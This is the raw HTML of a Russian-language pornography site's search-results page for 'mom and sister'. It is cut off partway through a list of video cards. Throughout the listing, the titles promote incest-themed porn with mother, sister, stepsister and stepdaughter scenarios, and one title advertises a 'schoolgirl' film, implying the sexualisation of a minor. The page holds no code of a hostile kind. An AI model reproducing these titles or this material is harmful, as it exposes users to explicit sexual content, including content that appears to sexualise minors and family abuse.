

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%BC%D0%B0%D0%BC%D0%B0-%D0%B8-%D1%81%D0%B5%D1%81%D1%82%D1%80%D0%B0/
body_size: 20802
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Мама и сестра (7848 видео). Порно видео мама и сестра смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Мама и сестра - смотреть онлайн все порно видео по запросу мама и сестра на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769647835" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/мама-и-сестра/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/мама-и-сестра/"/>
    <meta property="og:url" content="https://huyamba.info/search/мама-и-сестра/"/>
  			<meta property="og:title" content="Мама и сестра (7848 видео). Порно видео мама и сестра смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Мама и сестра - смотреть онлайн все порно видео по запросу мама и сестра на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="мама и сестра"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Мама и сестра - Релевантные порно видео (7848 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8058/" title="Конор и его семья, порно сериал с переводом: 4 серия" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8058/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8058/650x366/8.jpg" alt="Конор и его семья, порно сериал с переводом: 4 серия"  data-preview="https://huyamba.info/get_file/1/82a45e527e917e4e877f9295d855bdb7/8000/8058/8058.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8058" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8058" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					50:28
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Конор и его семья, порно сериал с переводом: 4 серия</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8029/" title="Конор и его семья, порно сериал с переводом: 3 серия" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8029/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8029/650x366/19.jpg" alt="Конор и его семья, порно сериал с переводом: 3 серия"  data-preview="https://huyamba.info/get_file/1/4438b66c19c5a45f953d908b61b42d1e/8000/8029/8029.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8029" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8029" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:48
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Конор и его семья, порно сериал с переводом: 3 серия</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/976/" title="Две сводные сестрички поделили парня в кровати" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/976/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/976/650x366/13.jpg" alt="Две сводные сестрички поделили парня в кровати"  data-preview="https://huyamba.info/get_file/1/d7b5869d665b26ee33bc89a57008f189/0/976/976.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="976" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="976" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					27:12
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Две сводные сестрички поделили парня в кровати</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>162K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1640/" title="Пелена страсти | Red Passion — порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1640/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1640/650x366/10.jpg" alt="Пелена страсти | Red Passion — порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/f3d7b800a8a40570411498fb8be3da6a/1000/1640/1640.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1640" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1640" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пелена страсти | Red Passion — порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8192/" title="Семейная терапия — тренировка моей младшей сводной сестры" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8192/426x240/3.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8192/650x366/3.jpg" alt="Семейная терапия — тренировка моей младшей сводной сестры"  data-preview="https://huyamba.info/get_file/1/45cda014b53d62017d9eafed8bf05362/8000/8192/8192.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8192" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8192" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					19:24
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Семейная терапия — тренировка моей младшей сводной сестры</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>462K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8027/" title="Конор и его семья, порно сериал с переводом: 2 серия" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8027/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8027/650x366/8.jpg" alt="Конор и его семья, порно сериал с переводом: 2 серия"  data-preview="https://huyamba.info/get_file/1/c1d9d598733869993f16464f72fd48ae/8000/8027/8027.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8027" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8027" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:58
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Конор и его семья, порно сериал с переводом: 2 серия</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6875/" title="Приемная Дочь (Семейные Тайны) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6875/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6875/650x366/13.jpg" alt="Приемная Дочь (Семейные Тайны) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/d216604d1db4c7988aab4bf3d9fb0270/6000/6875/6875.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6875" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6875" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:34
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Приемная Дочь (Семейные Тайны) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>12M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7335/" title="Порно фильмы: Клан 1 / Der Clan 1 (1999) с русской озвучкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7335/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7335/650x366/6.jpg" alt="Порно фильмы: Клан 1 / Der Clan 1 (1999) с русской озвучкой"  data-preview="https://huyamba.info/get_file/1/a19b01f2beed7d020e499ff2bc1574d6/7000/7335/7335.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7335" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7335" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:19:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Клан 1 / Der Clan 1 (1999) с русской озвучкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>534K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5023/" title="Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5023/426x240/38.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5023/650x366/38.jpg" alt="Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом"  data-preview="https://huyamba.info/get_file/1/ecafdeb3c2bf558e754a1c54b5e2f251/5000/5023/5023.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5023" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5023" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:38:37
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Табу 2 | Taboo 2 | Запрет 2 (1982) - порно фильмы с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6328/" title="Сладкая леди / Private Gold 15: Sweet Lady фильм 2 на русском языке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6328/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6328/650x366/12.jpg" alt="Сладкая леди / Private Gold 15: Sweet Lady фильм 2 на русском языке"  data-preview="https://huyamba.info/get_file/1/93c20676d247629ac497b9048b04ca1e/6000/6328/6328.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6328" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6328" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:16:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Сладкая леди / Private Gold 15: Sweet Lady фильм 2 на русском языке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>307K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9016/" title="Запретные связи 2: Сестра моей жены (2014) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9016/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9016/650x366/19.jpg" alt="Запретные связи 2: Сестра моей жены (2014) с русским переводом"  data-preview="https://huyamba.info/get_file/1/1c6ab8d406ecb993b0c968dc5a397a0a/9000/9016/9016.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9016" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9016" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:10:26
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Запретные связи 2: Сестра моей жены (2014) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>62K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5305/" title="Эти две сестры | The Two Sisters — порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5305/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5305/650x366/40.jpg" alt="Эти две сестры | The Two Sisters — порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/1fd0e6cbcd76cac566452e882c7289aa/5000/5305/5305.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5305" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5305" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Эти две сестры | The Two Sisters — порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>990K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1084/" title="Школьница 1 (2001) русский порно фильм Нестора Петровича" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1084/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1084/650x366/26.jpg" alt="Школьница 1 (2001) русский порно фильм Нестора Петровича"  data-preview="https://huyamba.info/get_file/1/b5f06b7d60264ff7fb75fa8944a93818/1000/1084/1084.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1084" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1084" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:53
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Школьница 1 (2001) русский порно фильм Нестора Петровича</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1514/" title="Мама, папа, я - веселая семья (русский порно фильм)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1514/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1514/650x366/10.jpg" alt="Мама, папа, я - веселая семья (русский порно фильм)"  data-preview="https://huyamba.info/get_file/1/48719aaf6f98343dd14abf74bff2aabe/1000/1514/1514.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1514" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1514" data-fav-type="1"></span>
